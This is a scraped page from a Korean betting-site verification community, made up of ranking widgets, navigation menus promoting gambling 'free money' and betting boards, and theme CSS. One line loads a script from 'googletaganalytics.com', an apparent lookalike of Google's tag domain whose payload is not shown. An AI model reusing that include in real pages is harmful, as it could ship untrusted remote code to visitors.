                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			904,100 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			610,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			331,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			284,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			265,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            내밑글븅싄        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			260,000 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>					</div>
											</div>
			<div class="clearfix"></div>
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/free/30688?device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/BS4-Basic-List -->


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/theme.css
body_size: 9434
content:
@charset "utf-8";
@import url('//fonts.googleapis.com/css?family=Roboto:400,700');
/* Ionicons : https://ionicons.com/v2/ */
@import url('../../../nariya/css/ionicons/css/ionicons.min.css');
@import url('../../../nariya/css/g5.css');

/********************************************************
■ Theme Common
********************************************************/
body { margin:0; padding:0;	background:#fff; color:#cbcbcb; }
body.responsive { overflow-x:hidden; }
h1, h2, h3, h4, h5, h6, .en { font-family:"Roboto", sans-serif; }

/********************************************************
■ Theme Layout : 테마 레이아웃
********************************************************/
.wrapper { background:#fff; height:100%;}
.boxed.wrapper { box-shadow: 0px 0px 6px #999; -moz-box-shadow: 0 0 6px #999; -webkit-box-shadow: 0 0 6px #999; }
.nt-container,
.nt-container-wide { margin:0 auto; }
@media all and (min-width:992px) {
	.responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
	.responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/* 비반응형 */
.no-responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
.no-responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
@media all and (max-width:1199px) {
	.no-responsive .wrapper.wided .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.no-responsive .wrapper.wided #nt_title .nt-container.px-xl-0,
	.no-responsive .wrapper.wided #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}
a {
	color:#cbcbcb !important;
}
/********************************************************
■ Loader : 페이지 로딩바
********************************************************/
#nt_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 10000; }
#nt_loader .loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/********************************************************
■ LNB
********************************************************/
#nt_lnb {
    padding: 8.5px 0;
    border-bottom: 1px solid #edeef0;
    background: #fff
}
#nt_lnb ul>li>a.btn_nt_lnb_01 {	
    border: 2px solid #28a745;
    color: #28a745;
    padding: 0 10px;
    line-height: 28px;
    font-weight: 700
}
#nt_lnb ul>li>a.btn_register {
    margin-left: 5px;
    font-weight: 700;
}
#nt_lnb ul>li>a {
    float: left;
    white-space: nowrap;
    display: inline-block;
    height: 30px;
    border-radius: 5px;
}
#nt_lnb ul>li img.icon_yellow_star {
    vertical-align: top;
    margin-top: 2px;
    margin-right: 7px;
}
#nt_lnb ul>li img.icon_event {
    vertical-align: top;
    margin-top: -2px;
    margin-right: 5px
}
#nt_lnb ul>li.dot {
    vertical-align: top;
    margin-top: 3px;

}
#nt_lnb ul>li.dropdown {
    vertical-align: top;
    margin-top: 3px;
	padding: 0 10px;

}
#nt_lnb ul>li.dropdown::after {
content: ""; 
}
/*serch*/
#nt_lnb ul>li.header-search-wrap {
    padding: 0
}
#nt_lnb ul>li.header-search-wrap .header-search {
    vertical-align: top;
    margin-top: -3px;

}
#nt_lnb ul>li.header-search-wrap .header-search input.form-control {
    width: 210px;
    height: 30px;
    border: 0;
    border-radius: 5px;
    background: #f6f7fb;
    font-size: 13px;
    padding: 7px 33px 7px 10px
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] {
    position: absolute;
    top: 0;
    right: 3px;
    width: 30px;
    height: 30px;
    font-size: 12px;
    z-index: 3
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] i {
    color: #626266!important
}
/*og*/
#nt_lnb ul { list-style: none; margin: 0;}
#nt_lnb ul > li { float: left; padding: 0 13px; }
#nt_lnb ul > li::after { font-weight: bold; float: right; color:#000; content: "·"; margin-right:-15px; }
#nt_lnb ul > li:first-child { padding-left:0; }
#nt_lnb ul > li:last-child { padding-right:0; }
#nt_lnb ul > li:last-child::after { content: ""; margin-right:0; }
#nt_lnb ul > li > a { float:left; white-space:nowrap; }
#nt_lnb .dropdown-toggle::after { color:#ccc; }

/********************************************************
■ PC 헤더(Header)
********************************************************/
.me-sticky .header-left { margin:0 auto 0 0 !important; }
.me-sticky .header-right { margin:0 0 0 auto !important; }

/********************************************************
■ 모바일 헤더(Header)
********************************************************/
#header_mo { background:#232626; box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }

/********************************************************
■ 검색 레이어
********************************************************/
#nt_search { height: 100%; width: 100%; display: none; position: fixed; z-index: 100000; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.85); /* Black with a little bit see-through */ }
#nt_search .tcontent { position: relative; top: 46%; width: 80%; text-align: center; margin-top: 30px; margin: auto; }
#nt_search .closebtn { position: absolute; top: 20px; right: 45px; font-size: 60px; cursor: pointer; color: white; }
#nt_search .closebtn:hover { color: #ccc; }
#nt_search input[type=text] { padding: 15px; font-size: 17px; border: none; float: left; width: 80%; background: white; }
#nt_search input[type=text]:hover { background: #f1f1f1; }
#nt_search button { float: left; width: 20%; padding: 15px; font-size: 17px; border: none; cursor: pointer; }

/********************************************************
■ PC 주메뉴
********************************************************/
/* 공통 */
#nt_menu { position:relative; z-index:20; }
#nt_menu .nt-container,
#nt_menu .me-list .me-li,
#nt_menu .sub-1dul,
#nt_menu .sub-1dli { position:relative; }
#nt_menu .sub-slide { display:none; visibility:visible; }
#nt_menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#nt_menu .me-icon {	width:4.0rem; text-align:center; }
#nt_menu .me-a { display:block; position:relative; text-align:center; font-weight:bold; color:#cbcbcb; }
#nt_menu .me-li.on .me-a,
#nt_menu .me-li:hover .me-a { color:#68f3af; }
#nt_menu .sub-2div { left:100%; top:0; position:absolute; z-index:22; background: #fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
#nt_menu .sub-2dul { }
#nt_menu .sub-2dli { }
#nt_menu .sub-2da { display:block; color:#000; border-bottom: 1px solid #eee; } 
#nt_menu .sub-2dli.on .sub-2da,
#nt_menu .sub-2dli:hover .sub-2da { color:#000; background: #fafafa; border-color: #eee; font-weight: bold; }
#nt_menu .sub-2line { display:block; color:#000; font-weight:bold; background:#f5f5f5; }

/* 일반형 */
.nt-menu .sub-1div { 
	position:absolute;
	left:50%;
	z-index:21;
	width:auto;
	text-align:center;
	top:100%;
	border-top: 4px solid #232323;
	border-radius:12px;
	background:#232626;
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	}
.nt-menu .sub-1div-triangle {
    display: none;
    content: '';
    position: absolute;
    bottom: 0;
    *top: -24px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-bottom: 10px solid #232323;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.nt-menu .sub-1div::before { left: 50%; margin-left:-8px; }
.nt-menu .sub-1dul { margin:0 auto; }
.nt-menu .sub-1da { display:block; color:#fff; /*border-bottom: 1px solid #eee;*/ }
.nt-menu .sub-1line { position:relative; display:block; color:#000; font-weight:bold; background:#fafafa; }
.nt-menu .sub-1dli.on .sub-1da,
.nt-menu .sub-1dli:hover .sub-1da {
    color: #fff;
    background: rgba(255, 255, 255, 0.2);
    border-color: #eee;
    font-weight: bold;
}
.nt-menu .me-sh { padding:0.59rem 1.0rem; } /* 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu .sub-1dli .sub-1da {
    padding: .29rem;
    *padding: 0.29rem0.5rem
}
.nt-menu .sub-1dli {
    margin: .3rem .5rem!important
}


/* 풀다운형 */
.nt-menu-full .me-ul { position:absolute; top:0; left:0; z-index:20; width:100%; background:rgba(255,255,255); }
.nt-menu-full .me-li { margin-right:-1px; }
.nt-menu-full .nav-full { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
.nt-menu-full .sub-full { display:none; visibility:visible; }
.nt-menu-full .sub-1div { text-align:left; padding:1.0rem 0; border:1px solid #eee; }
.nt-menu-full .me-li:hover .sub-1div { background: rgb(253,253,253); }
.nt-menu-full .sub-1da { color:#000; }
.nt-menu-full .sub-1line { position:relative; display:block; background:#f5f5f5; font-weight:bold; }
.nt-menu-full .sub-1dli.on .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da { color:orangered; font-weight:bold; }
.nt-menu-full .sub-1div .me-sh { display:block; padding:0.25rem 1.25rem; } /* 1차 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu-full .sub-2div .me-sh { padding:0.59rem 1.0rem; } /* 2차 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 메뉴 상단 고정 */
#nt_sticky_wrap {
    padding: 0;
    background: #292d2e;
}
#nt_sticky_wrap.me-sticky { position:fixed; width:100%; z-index:400; left:0; top:0;}
/*#nt_sticky_wrap.me-sticky .header-logo { width:auto; height:40px; }*/
@media all and (min-width:992px) {
	#nt_sticky_wrap.me-sticky #header_pc { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
	.wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto !important; }
	.wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 0 0 auto !important; }
	.wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto 0 0 !important; }
}

/********************************************************
■ 모바일 상단 주메뉴
********************************************************/
#nt_menu_mobile .d-block.on { color:#fff; background:rgba(0,0,0,0.2); }
#nt_menu_mobile .gra { content: " "; position: absolute; z-index:1; top:0; width:1.25rem; height:100%; }
#nt_menu_mobile .gra-left-primary { left:0; }
#nt_menu_mobile .gra-right-primary { right:0; }
/********************************************************
■ 페이지 타이틀
********************************************************/
#nt_title { position:relative; overflow:hidden; }
#nt_title .nt-container { position:relative; z-index:2; }
#nt_title .page-title { font-size:26px; letter-spacing:-1px; line-height:1.4; }
#nt_title .breadcrumb-item + .breadcrumb-item::before {	font-family: dotum;	font-weight: normal; content:">"; }
#nt_title a { background: none !important; }
.pt-nav-wrap { margin-right:-2px; }
.pt-nav { position:absolute; top:0; left:-1px; width:100%; z-index:10; }
@media all and (max-width:767px) {
	.responsive #nt_title .page-title { font-size:24px; }
}
@media all and (max-width:575px) {
	.responsive #nt_title .page-title { font-size:22px; }
}

/********************************************************
■ Wing
********************************************************/
#nt_wing .nt-container { position:relative; overflow:visible !important; }
#nt_wing img { max-width:100%; }
#nt_wing .wing-left,
#nt_wing .wing-right { position:absolute; width:160px; right:-180px; }
#nt_wing .wing-left { left:-180px; }
.boxed-b #nt_wing .wing-left { left:-200px; }
.boxed-b #nt_wing .wing-right { right:-200px; }

/********************************************************
■ Footer 
********************************************************/
#nt_footer .nt-links ul { list-style: none; margin: 0; padding:0; }
#nt_footer .nt-links ul > li { float: left; padding: 0 13px; }
#nt_footer ul > li:first-child { padding-left:0; }
#nt_footer ul > li:last-child { padding-right:0; }
#nt_footer .nt-links ul > li::after { font-family: dotum; font-weight: normal; float: right; color:#ccc; content: "|"; margin-right:-15px; }
#nt_footer .nt-links ul > li:last-child::after { content: ""; }
#nt_footer .nt-links ul > li > a { color: #333; white-space:nowrap;	}
@media all and (max-width:991px) {
	.responsive #nt_footer .nt-links ul > li { float:none; display:inline-block; }
}

/********************************************************
■ Widget
********************************************************/
h3.h3 { padding:0; margin:0; font-weight:bold; }
hr.hr::before { width:100%; height:1px; content: ""; position:absolute; left:0; bottom:1px; line-height:1px; background-color:#ddd; }
hr.hr { display:block; position:relative; height:3px; border: none; line-height:1px; padding:0;	margin:0; }
hr.hr::after { width:4.0rem; height:3px; content: ""; position:absolute; left:0; bottom:0; line-height:1px; }
@media all and (max-width:575px) {
	.responsive h3.h3 {	padding-left:1.0rem; padding-right:1.0rem; }
	.responsive hr.hr::after { left:1.0rem;	}
}

/* 라인 */
.na-list li { line-height:2; }
.na-list .na-line { border-bottom:1px solid #efefef; }
.is-pc .na-list .na-line { padding-bottom:0.15rem; margin-bottom:0.15rem; }
.is-mobile .na-list .na-line {	padding-bottom:0.20rem;	margin-bottom:0.25rem; }

/* 큰제목 */
.f-h1 {	font-size:18px !important; }

/* Owl 네비 */
.owl-slider.owl-nav-top .owl-nav { position:absolute; right:0; top:-3.75rem; z-index:3; }
.owl-slider.owl-nav-bottom .owl-nav { text-align:center; }
.owl-slider.owl-nav-right .owl-nav { text-align:right; }
.owl-slider .owl-carousel .owl-nav button { outline:none !important; width:auto !important; padding:0.35rem 0.75rem !important; margin:0 !important; border:1px solid #ddd !important; background:#fff !important; color:#ccc !important; line-height:1.2 !important; }
.owl-slider .owl-carousel .owl-nav button:hover {	background:#f5f5f5 !important; }
.owl-slider .owl-carousel .owl-nav button.owl-prev { border-right:0 !important; }
.owl-slider.owl-nav-lg .owl-carousel .owl-nav button { padding: .5rem 1.0rem !important; }

/* 슬라이더 상단 네비 위치 조정 */
.slider-nav-top 

/* 배분 네비 */
.owl-slider.owl-nav-both .owl-nav button.owl-prev { float:left;	border:1px solid #ddd !important; }
.owl-slider.owl-nav-both .owl-nav button.owl-next {	float:right; }
.owl-slider.owl-nav-both .owl-nav:after { display:block;visibility:hidden;clear:both;content:"" }

/* 타이틀용 네비 */
.owl-slider.owl-nav-title .owl-nav { position:absolute; left:0; top:50%; margin-top:-40px; width:100%; z-index:1; }
.owl-slider.owl-nav-title .owl-nav button { border:0 !important; background:none !important; color:rgba(255,255,255,0.5) !important; line-height:1.0 !important; }
.owl-slider.owl-nav-title .owl-nav button:hover { background:none !important; color:rgba(255,255,255,1) !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-prev { position:absolute; left:80px; top:0; font-size:80px !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-next { position:absolute; right:80px; top:0; font-size:80px !important; }
@media (max-width:1399px) { 
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:30px; }
}
@media (max-width:1199px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-35px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:20px; font-size:70px !important; }
